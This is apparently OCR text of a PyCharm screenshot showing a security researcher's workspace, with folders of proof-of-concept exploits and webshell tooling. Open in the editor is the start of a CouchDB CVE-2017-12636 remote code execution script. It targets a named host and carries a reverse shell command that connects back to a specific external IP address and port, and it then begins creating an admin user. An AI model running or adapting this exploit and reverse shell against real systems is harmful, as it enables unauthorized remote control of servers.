 1: Pro
7: Structure
Commit
2: Favorites
MyWorkspace D:\GitHub_Project\MyWorkspace
.vscode
Html
Markdown
Mr_mocun_Github
CTF
md5.py
Encode_Decode_webshell
Image
0
a.txt
behinder_out.class
behinder_out.zip
encode_decode.py
jd-gui-1.6.6.jar
README.md
POC
Pocsuite
__init__.py
CVE-2017-12636_CouchDB_RCE.py
ElasticSearch_Path_Traversal.py
SSRF_Disscuz.py
1 #!/usr/bin/env python3
2 import requests
3 import json
4 import base64
5 from requests.auth import HTTPBasicAuth
6
7 target = 'http://www.tabu.fun:5986'
8 command = rb"""sh -i >& /dev/tcp/47.101.152.180/8834 0>&1"""
9 version = 2
10
11 session = requests.session()
12 session.headers = {
13 'Content-Type': 'application/json'
14 }
15 # session.proxies = {
16 # 'http': 'http://127.0.0.1:8085'
17 # }
18 session.put(target + '/_users/org.couchdb.user:wooyun', data='''{
19 "type": "user",
20 "name": "wooyun",
SciView
Database
Run: CVE-2017-12636_CouchDB_RCE
"D:\Program Files\Python\python3.exe" D:/GitHub_Project/MyWorkspace/Mr_mocun_Github/POC/CVE-2017-12636_CouchDB_RCE.py
9: Git 6: TODO 4: Run Python Console Terminal Event Log
PyCharm 2020.1.5 available: // Update... (3 minutes ago) 10:1 CRLF UTF-8 4 spaces Python 3.8 master